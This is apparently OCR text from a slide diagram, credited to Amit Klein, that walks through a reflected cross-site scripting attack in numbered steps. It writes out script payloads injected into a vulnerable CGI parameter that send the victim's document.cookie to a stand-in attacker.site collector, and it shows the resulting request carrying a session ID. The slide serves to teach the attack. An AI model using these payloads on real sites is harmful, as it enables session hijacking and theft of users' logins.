 Attacker
attacker.com
Victim
Browser
[ Amit Klein]
Vulnerable site
3
4
<FRAMESET><FRAME SRC=”http://vulnerable.site/
welcome.cgi?name=<script>window.open
(“http://attacker.site/collect.cgi?cookie=
%20document.cookie</script> </FRAMEST>
GET welcome.cgi?
name=<script>window.open
(“http://attacker.site/collect.cgi?
cookie=”
%2Bdocument.cookie</script>
5
6
<HTML> <TITLE> Welcome<script>window.open
(“http://attacker.site/collect.cgi?
cookie=”+document.cookie</script> <?HTML>
GET /collect.cgi?cookie=ID=12345